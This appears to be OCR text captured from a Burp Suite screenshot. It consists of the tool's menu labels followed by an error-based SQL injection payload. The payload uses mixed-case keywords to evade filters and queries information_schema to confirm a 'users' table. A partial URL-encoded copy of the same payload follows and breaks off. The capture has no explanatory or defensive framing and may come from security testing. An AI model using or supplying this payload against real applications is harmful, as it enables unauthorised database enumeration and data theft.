 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 AND 10=cAsT(chr(126)||(sEleCt table_name fRoM information_schema.tables WHERE table_name='users')||chr(126) as nUmeRiC)
45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27%29%7c%7c%63%68%72%28%31%32%36%29%20%61%73%20%6e%55%